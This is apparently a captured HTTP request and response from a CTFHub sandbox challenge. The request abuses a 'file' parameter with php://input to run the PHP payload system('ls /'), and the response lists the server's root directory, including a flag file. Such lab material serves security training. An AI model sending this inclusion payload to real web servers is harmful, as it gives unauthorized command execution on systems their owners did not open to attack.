 Request
Raw Params Headers Hex XML
POST /?file=php://input HTTP/1.1
Host: challenge-62e25535b4e2cd95.sandbox.ctfhub.com:10800
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 24
<?php system('ls /'); ?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Thu, 24 Nov 2022 05:17:05 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 169
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
<hr>
i don't have shell, how to get flag?<br>
<a href="phpinfo.php">phpinfo</a>